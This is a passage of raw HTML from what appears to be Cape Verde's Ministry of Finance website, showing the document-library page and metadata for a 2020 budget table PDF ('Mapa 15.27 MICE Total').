src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=QILioHoD" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768987811667"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="1093086"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 15.27 MICE Total.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dwnp" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 15.27 MICE Total.pdf</h4> <span class="label label-info" id="upps"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?version=1.0&t=1593556277692&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?version=1.0&amp;t=1593556277692&amp;download=true" id="sjwi" title="Download (20KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?t=1593556277692" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202020/OER%20-%20Or%C3%A7amento%20Estado%20Rectificativo/Proposta%20OR%202020/Mapas/Mapa%2015.27%20MICE%20Total.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 20KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 30-06-2020 22:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 30-06-2020 22:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1093086",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ajkn" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_RUXGJKwG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_RUXGJKwG"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_iaReDjvV"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_iaReDjvV"     type="hidden" value="2020-06-05T11:36:58Z"   /> 2020-06-05T11:36:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_USjtdEff"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_USjtdEff"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_vxGNHqcc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_vxGNHqcc"     type="hidden" value="2020-06-05T11:36:58Z"   /> 2020-06-05T11:36:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_9oJdMYOX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_9oJdMYOX"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_qHSSjBpP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_qHSSjBpP"     type="hidden" value="2020-06-05T11:36:58Z"   /> 2020-06-05T11:36:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_BosDHahv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_BosDHahv"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_G5bh90NE"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_G5bh90NE"     type="hidden" value="2020-06-05T11:36:58Z"   /> 2020-06-05T11:36:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_g6GfHKEC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_g6GfHKEC"     type="hidden" value="2020-06-05T11:36:58Z"   /> 2020-06-05T11:36:58Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 30-06-2020 22:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 15.27 MICE Total.pdf"> Mapa 15.27 MICE Total.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?version=1.0&t=1593556277692&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 30-06-2020 22:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div 